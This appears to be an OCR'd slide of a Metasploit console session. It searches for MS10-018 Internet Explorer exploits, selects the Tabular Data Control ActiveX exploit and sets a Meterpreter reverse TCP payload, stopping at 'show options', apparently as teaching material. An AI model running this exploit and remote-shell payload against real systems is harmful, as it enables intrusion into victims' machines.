 msf > search ms10-018
Matching Modules
================
Name Disclosure Date Rank Descripti
---- --------------- ---- ---------
exploit/windows/browser/ms10_018_ie_behaviors 2010-03-09 good MS10-018
r DHTML Behaviors Use After Free
exploit/windows/browser/ms10_018_ie_tabular_activex 2010-03-09 good MS10-018
r Tabular Data Control ActiveX Memory Corruption
msf > use exploit/windows/browser/ms10_018_ie_tabular_activex
msf exploit(ms10_018_ie_tabular_activex) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms10_018_ie_tabular_activex) > show options